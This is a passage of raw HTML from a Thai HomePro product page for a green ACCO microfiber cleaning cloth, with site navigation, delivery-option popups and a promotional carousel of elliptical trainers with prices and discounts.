									<path d="M34.4991 26.2008L23.9991 36.6L13.4991 26.2008C12.8065 25.5269 12.261 24.7168 11.8968 23.8217C11.5327 22.9266 11.3578 21.9657 11.3833 20.9997C11.4087 20.0337 11.6339 19.0834 12.0447 18.2087C12.4554 17.3339 13.0428 16.5537 13.7699 15.9172C14.497 15.2807 15.348 14.8016 16.2694 14.5101C17.1907 14.2186 18.1625 14.121 19.1234 14.2235C20.0843 14.326 21.0136 14.6264 21.8527 15.1057C22.6918 15.5849 23.4226 16.2328 23.9991 17.0084C24.578 16.2384 25.3096 15.5962 26.1482 15.122C26.9867 14.6478 27.9141 14.3518 28.8724 14.2525C29.8306 14.1532 30.799 14.2528 31.7169 14.5449C32.6349 14.8371 33.4827 15.3156 34.2072 15.9505C34.9318 16.5854 35.5174 17.363 35.9276 18.2346C36.3378 19.1063 36.5637 20.0532 36.5911 21.0162C36.6185 21.9791 36.4468 22.9374 36.0868 23.8309C35.7269 24.7245 35.1863 25.5341 34.4991 26.2092" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="header-minicart" class="cart">
							<div id="header-minicart-container" class="minimenu-item">
								<!-- SBC -->
								<div id="header-minicart">
									<div id="segment-shopping-cart">
										<div style="position:relative;">
											<a class="h-link_icon_cart" href="javascript:modalSignInSignUp('signin');">
												<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M31.0008 31H15.6008V11.4H12.8008" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.6016 14.2L35.2016 15.6L33.8016 25.4H15.6016" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.5988 36.5999C17.1452 36.5999 18.3988 35.3463 18.3988 33.7999C18.3988 32.2535 17.1452 30.9999 15.5988 30.9999C14.0524 30.9999 12.7988 32.2535 12.7988 33.7999C12.7988 35.3463 14.0524 36.5999 15.5988 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M30.9992 36.5999C32.5456 36.5999 33.7992 35.3463 33.7992 33.7999C33.7992 32.2535 32.5456 30.9999 30.9992 30.9999C29.4528 30.9999 28.1992 32.2535 28.1992 33.7999C28.1992 35.3463 29.4528 36.5999 30.9992 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
												<div id="h-icon_cart_budget" class="h-icon_cart_budget">0</div>
											</a>
										</div>
									</div>
								</div>
								<!-- EBC -->
							</div>
						</div>
						<div class="user top-header">
							<a href="https://www.homepro.co.th/login">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.7992 22.6C22.892 22.6 25.3992 20.0928 25.3992 17C25.3992 13.9072 22.892 11.4 19.7992 11.4C16.7064 11.4 14.1992 13.9072 14.1992 17C14.1992 20.0928 16.7064 22.6 19.7992 22.6Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 36.6V33.8C11.3984 32.3148 11.9884 30.8904 13.0386 29.8402C14.0888 28.79 15.5132 28.2 16.9984 28.2H22.5984C24.0836 28.2 25.508 28.79 26.5582 29.8402C27.6084 30.8904 28.1984 32.3148 28.1984 33.8V36.6" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M29.5977 11.582C30.8022 11.8904 31.8699 12.591 32.6324 13.5732C33.3948 14.5555 33.8086 15.7635 33.8086 17.007C33.8086 18.2504 33.3948 19.4585 32.6324 20.4407C31.8699 21.423 30.8022 22.1235 29.5977 22.432" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5984 36.6V33.8C36.5913 32.564 36.1755 31.3651 35.4158 30.3901C34.6561 29.4152 33.5952 28.719 32.3984 28.41" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						</div>
			</div>
		</div>
	</div>
</header>

<div id="header-sticky" style="display:none;">
	<div style="width:1440px;margin:auto;padding-top:8px;padding-bottom:8px;">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td id="header-menu-sticky" align="left" style="font-size:14px;"></td>
				</tr>
			<tr>
				<td id="header-menu-sticky-menu" align="left" style="font-size:14px;"></td>
			</tr>
		</table>
	</div>
</div>
<div id="search-suggestion-result" class="search-suggestion" style="display: none;"></div><header>
	<div id="header-main-menu-container" class="mega-menu-container header-main-menu wrapper">
		<ul id="header-main-menu" >
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Category.svg" alt="category-icon"/>
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="All Categories">เลือกหมวดสินค้า</a>
					<i class="angle down icon"></i>
				</div>
				<div id="emktspot-menu-categories" class="h-dropdown-content">&nbsp;</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Room">ช้อปตามห้อง</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-shop-by-room" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Brand">ช้อปตามแบรนด์</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-brand" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Technician-D.I.Y. Products">สินค้าช่าง-งาน D.I.Y</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-technician-product" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Home Guru">โฮมกูรู</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-solution" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/homeservice" class="main-menu main-menu_name" data-name="Chang HomePro">ช่างโฮมโปร</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-service" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/promotions" class="main-menu main-menu_name" data-name="Promotion">โปรเด็ด</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-promotions" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Special Service">บริการพิเศษ</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-special" class="h-dropdown-content">
				</div>
			</li>
		</ul>
	</div>

	<div id="header-highlight" class="header-highlight">
		<div class="wrapper warp-hidden">
		<div>
				<a href="https://www.homepro.co.th/c/APP">
					เครื่องใช้ไฟฟ้า</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/SMA">
					เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TVA">
					ทีวี เครื่องเสียง เกม</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/HHP">
					จัดเก็บและของใช้ในบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/PLU">
					งานระบบประปา</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FUR">
					เฟอร์นิเจอร์และของแต่งบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/BAT">
					ห้องน้ำ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/KIT">
					ห้องครัวและอุปกรณ์</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FLO">
					วัสดุปูพื้นและผนัง</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/LIG">
					โคมไฟและหลอดไฟ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TOO">
					เครื่องมือช่างและฮาร์ดแวร์</a>
			</div>
		</div>
	</div>
</header><!-- SBC : Modal Popup  ---->
					<div class="ui flyout deliveryoption" style="display: none;">
						<div class="ui header">
							<div class="content">เลือกการจัดส่ง</div>
							<svg class="close-icon" onclick="$('.ui.flyout.deliveryoption').flyout('hide');" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
								<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
								<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
						</div>
						<div class="content">
							<div class="ui top attached tabular menu header-tab">
								<div class=" item" data-tab="x">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งทันที</h4>
จัดส่งฟรีภายใน 1 ชั่วโมง ระยะทางไม่เกิน 10 กม. จากสาขาใกล้บ้านคุณ เฉพาะสินค้าขิ้นเล็ก <u>ไม่รวม</u>บริการประกอบติดตั้ง
<br><br>
รายละเอียดการจัดส่ง ศึกษาได้จาก <a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/01-1_Express_Blue.png" alt="express delivery icon"/>
									<div>
										<label>ส่งทันที</label>
										<p>ชิ้นเล็ก 1 ชั่วโมง</p>
									</div>
								</div>
								<div class=" item" data-tab="s">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>ส่งภายในวัน</h4>
จัดส่งภายในวัน ไม่เกิน 20:30 น. เมื่อสั่งซื้อและชำระเงิน ภายใน 16:00 น. ค่าจัดส่งเริ่มต้น 100 - 200 บาท (หลัง 16:00 น. จะจัดส่งวันถัดไป)
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/02-1_Sameday_Blue.png" alt="sameday delivery icon"/>
									<div>
										<label>ส่งภายในวัน</label>
										<p>ไม่เกิน 20:30 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="d">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งปกติ</h4>
จัดส่งตามมาตราฐานของโฮมโปร ค่าจัดส่งเริ่มต้น 50 บาท ฟรีค่าจัดส่ง! เมื่อช้อปออนไลน์ขั้นต่ำ 500 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/03-1_Normal_Blue.png" alt="standard delivery icon"/>
									<div>
										<label>ส่งปกติ</label>
										<p>ส่งฟรีตามเงื่อนไข</p>
									</div>
								</div>
								<div class="item" data-tab="c">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>รับที่สาขา</h4>
รับสินค้าที่หน้าร้านได้ง่ายๆ หลังได้รับอีเมลยืนยันคำสั่ง ซื้อ 1 ชั่วโมง สำหรับสินค้าที่พร้อมส่งจากสาขาที่ท่านเลือก หรือ เข้ารับวันที่ระบุในคำสั่งซื้อ<br></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/04-1_ClickCollect_Blue.png" alt="collect delivery icon"/>
									<div>
										<label>รับที่สาขา</label>
										<p>ภายใน 1 ชั่วโมง*</p>
									</div>
								</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="c">
								<div class="current-store" style="position: relative;">
									</div>
								<div class="browse-store">
									</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="d">
								<div class="current-store" style="position: relative;">
									<button class="ui primary button add-address-btn" onClick="initDeliveryAddAddress();">
										เพิ่มที่อยู่</button>
								</div>
								<div class="browse-address">
									</div>
							</div>
						</div>
						<div class="actions c">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryStoreSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
						<div class="actions d">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryAddressSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
					</div>
					<!-- EBC : Modal Popup-- -->
<main>
				<div class="wrapper pdp-page">
					<div class="section-body">
						<div id="cdp-form-product" style="display:none;">
					<div id="cdp-form-product-value">[base64]</div>
					<div id="cdp-form-product-mode"></div>
					<div id="cdp-form-product-value-mode">YTc1NWVjOWNmMzZjYmVlY2EzYTIxYzE2Y2U2NTFmNGYyZGU1NWExNWNkOTFhNWE5MzdmYWI2YWJkZTIyMTU0Yg==</div>
				</div><div class="ui tiny breadcrumb">
					<a class="section" href="https://www.homepro.co.th/c/HHP" style="text-decoration:none;">จัดเก็บและของใช้ในบ้าน</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/HHP02" style="text-decoration:none;">อุปกรณ์ทำความสะอาด</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/HHP0209" style="text-decoration:none;">ผ้าเช็ดอเนกประสงค์</a>
					<i class="left angle icon divider"></i>
					<div class="active section">ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว</div>
				</div><div class="product-wrapper">
							<!-- SBC : Main Content Panel -->
							<div class="content-left">
								<div class="prd-img">
							<div class="img-list-vertical">
								<div id="swiper-emktspot-list" class="swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide" onClick="initImage('0');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/447x447/04092023_1011209$Imagec1.jpg" alt="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว_0"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('1');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/447x447/04092023_1011209$Imagec2.jpg" alt="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว_1"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('2');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/447x447/04092023_1011209$Imagec3.jpg" alt="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว_2"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('3');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/447x447/04092023_1011209$Imagec13.jpg" alt="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว_3"/>
											</div>
										</div>
										</div>
									<div class="swiper-button-next bk-style-list"></div>
									<div class="swiper-button-prev bk-style-list"></div>
								</div>
							</div>

							<div class="img-main">
								<div class="img-badge">
									</div>

								<div class="prd-wishlist">
									<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
									</div>

								<i class="la la-play-circle product-video-play-large" style="display:none;"></i>
								<img id="image-index-0" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/1000x1000/04092023_1011209$Imagec1.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/1000x1000/04092023_1011209$Imagec1.jpg" class="image-index" style="display:none;" alt="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว" />
										<img id="image-index-1" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/1000x1000/04092023_1011209$Imagec2.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/1000x1000/04092023_1011209$Imagec2.jpg" class="image-index" style="display:none;" alt="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว" />
										<img id="image-index-2" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/1000x1000/04092023_1011209$Imagec3.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/1000x1000/04092023_1011209$Imagec3.jpg" class="image-index" style="display:none;" alt="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว" />
										<img id="image-index-3" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/1000x1000/04092023_1011209$Imagec13.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/1000x1000/04092023_1011209$Imagec13.jpg" class="image-index" style="display:none;" alt="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว" />
										</div>
						</div>

						<!-- Product Video Player Modal -->
						<div id="product-video-player-modal" class="ui first coupled modal semantic-ui-border-box">
							<i class="times icon" onClick="$('.ui.modal').modal('hide');"></i>
							<video id="product-video-player" preload="auto" controls="" style="width: 100%; height: 100%;max-height: calc(100vh - 110px); display: block;"></video>
						</div>

						<!-- Coohom Modal -->
						<div class="prd-share">
							<ul>
								<span>แชร์</span>
								<li>
									<a data-sharer="facebook" data-title="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว" data-url="https://www.homepro.co.th/p/1011209">
										<img src="https://www.homepro.co.th/mkp/images/share-fb.svg" alt="facebook-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="twitter" data-title="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว" data-url="https://www.homepro.co.th/p/1011209">
										<img src="https://www.homepro.co.th/mkp/images/share-tw.svg" alt="x-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="line" data-title="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว" data-url="https://www.homepro.co.th/p/1011209">
										<img src="https://www.homepro.co.th/mkp/images/share-line.svg" alt="LINE-icon" />
									</a>
								</li>
								<li>
									<a class="button-coppy-url" data-url="https://www.homepro.co.th/p/1011209">
										<img src="https://www.homepro.co.th/mkp/images/share-copy.png" alt="share-icon" />
									</a>
								</li>
							</ul>
						</div><div class="promotion promotion-group promotion-ca">
							<div class="promotion-header">
								<div>
									<h3>โปรโมชั่นและส่วนลดกลุ่มสินค้า</h3>
								</div>
							</div>
							<div class="promotion-detail">
<div class="promotion-item">
								<div class="promotion-header">
									<div>

								<ul>
									<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่ <span class="currency-container"><span class=amount><b>10,000</b></span> <span class="currency">บาท</span></span> ขึ้นไปลดเพิ่ม <b class="red">10%</b></li>
									</ul>
								<div class="customergroup-remark">(เฉพาะสมาชิก Homecard เท่านั้น)</div>
								</div>
									<div class="promotion-seemore">
										<a href="https://www.homepro.co.th/promotions/ca/SSS_CA26002001">ดูทั้งหมด</a>
									</div>
									</div>

								<div class="swiper-tiny-card-product swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1048074" data-value="1048074">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1048074" value="001" />
		<input type="hidden" id="gtmName-1048074" value="ลู่เดินกึ่งสเต็ป GSPORTS B8209-1"/>
		<input type="hidden" id="gtmNameEN-1048074" value="ELLIPTICAL GSPORTS GS B8209-1"/>
		<input type="hidden" id="gtmPrice-1048074" value="16900.0"/>
		<input type="hidden" id="gtmNetPrice-1048074" value="16500.0"/>
		<input type="hidden" id="gtmDiscount-1048074" value="400"/>
		<input type="hidden" id="gtmPriceOriginal-1048074" value="21900.0"/>
		<input type="hidden" id="gtmCategory1-1048074" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1048074" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1048074" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1048074" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1048074" value="GSPORTS"/>
		<input type="hidden" id="gtmAvailability-1048074" value="176.0" />
		<input type="hidden" id="gtmIsNetPrice-1048074" value="true"/>
		<input type="hidden" id="gtmMchId-1048074" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1048074" value="001"/>
		<input type="hidden" class="gtmNameEN-1048074" value="ELLIPTICAL GSPORTS GS B8209-1"/>
		<input type="hidden" class="gtmPartnerName-1048074" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1048074" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1048074" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/480/1048074/447x447/14102024_1048074$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป GSPORTS B8209-1" alt="ลู่เดินกึ่งสเต็ป GSPORTS B8209-1">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1048074">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป GSPORTS B8209-1</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">16,500</span> 
								</span>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							</div>
						<div class="normal-price">
							฿ 21,900<span class="discount-tag">-24%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1155670" data-value="1155670">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1155670" value="001" />
		<input type="hidden" id="gtmName-1155670" value="เครื่องเดินวงรี GSPORTS GS-B8803"/>
		<input type="hidden" id="gtmNameEN-1155670" value="ELLIPTICAL GSPORTS GS-B8803"/>
		<input type="hidden" id="gtmPrice-1155670" value="11500.0"/>
		<input type="hidden" id="gtmNetPrice-1155670" value="10900.0"/>
		<input type="hidden" id="gtmDiscount-1155670" value="600"/>
		<input type="hidden" id="gtmPriceOriginal-1155670" value="16900.0"/>
		<input type="hidden" id="gtmCategory1-1155670" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1155670" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1155670" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1155670" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1155670" value="GSPORTS"/>
		<input type="hidden" id="gtmAvailability-1155670" value="196.0" />
		<input type="hidden" id="gtmIsNetPrice-1155670" value="true"/>
		<input type="hidden" id="gtmMchId-1155670" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1155670" value="001"/>
		<input type="hidden" class="gtmNameEN-1155670" value="ELLIPTICAL GSPORTS GS-B8803"/>
		<input type="hidden" class="gtmPartnerName-1155670" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1155670" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1155670" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/556/1155670/447x447/10072021_1155670$Imagec1.jpg" title="เครื่องเดินวงรี GSPORTS GS-B8803" alt="เครื่องเดินวงรี GSPORTS GS-B8803">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1155670">
		<div class="detail">
			<div class="name">
				เครื่องเดินวงรี GSPORTS GS-B8803</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">10,900</span> 
								</span>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							</div>
						<div class="normal-price">
							฿ 16,900<span class="discount-tag">-35%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1279327" data-value="1279327">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279327" value="001" />
		<input type="hidden" id="gtmName-1279327" value="ลู่เดินกึ่งสเต็ป IVADE IV-E20"/>
		<input type="hidden" id="gtmNameEN-1279327" value="ELLIPTICAL IVADE IV-E20"/>
		<input type="hidden" id="gtmPrice-1279327" value="30900.0"/>
		<input type="hidden" id="gtmNetPrice-1279327" value="30900.0"/>
		<input type="hidden" id="gtmDiscount-1279327" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1279327" value="61800.0"/>
		<input type="hidden" id="gtmCategory1-1279327" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1279327" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1279327" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1279327" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1279327" value="IVADE"/>
		<input type="hidden" id="gtmAvailability-1279327" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1279327" value="true"/>
		<input type="hidden" id="gtmMchId-1279327" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1279327" value="001"/>
		<input type="hidden" class="gtmNameEN-1279327" value="ELLIPTICAL IVADE IV-E20"/>
		<input type="hidden" class="gtmPartnerName-1279327" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279327" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1279327" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/793/1279327/447x447/03042025_1279327$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IVADE IV-E20" alt="ลู่เดินกึ่งสเต็ป IVADE IV-E20">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1279327">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IVADE IV-E20</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">30,900</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 61,800<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1270937" data-value="1270937">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1270937" value="001" />
		<input type="hidden" id="gtmName-1270937" value="ลู่เดินกึ่งสเต็ป IVADE IV-E50 SEMI-COMMERCIAL"/>
		<input type="hidden" id="gtmNameEN-1270937" value="ELLIPTICAL MACHINE IVADE IV-E50 SEMI-COMMERCIAL"/>
		<input type="hidden" id="gtmPrice-1270937" value="39900.0"/>
		<input type="hidden" id="gtmNetPrice-1270937" value="39900.0"/>
		<input type="hidden" id="gtmDiscount-1270937" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1270937" value="79800.0"/>
		<input type="hidden" id="gtmCategory1-1270937" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1270937" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1270937" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1270937" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1270937" value="IVADE"/>
		<input type="hidden" id="gtmAvailability-1270937" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1270937" value="true"/>
		<input type="hidden" id="gtmMchId-1270937" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1270937" value="001"/>
		<input type="hidden" class="gtmNameEN-1270937" value="ELLIPTICAL MACHINE IVADE IV-E50 SEMI-COMMERCIAL"/>
		<input type="hidden" class="gtmPartnerName-1270937" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1270937" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1270937" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/709/1270937/447x447/10092024_1270937$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IVADE IV-E50 SEMI-COMMERCIAL" alt="ลู่เดินกึ่งสเต็ป IVADE IV-E50 SEMI-COMMERCIAL">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1270937">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IVADE IV-E50 SEMI-COMMERCIAL</div>
			<div class="bottom-box">
				<div class="pricing">
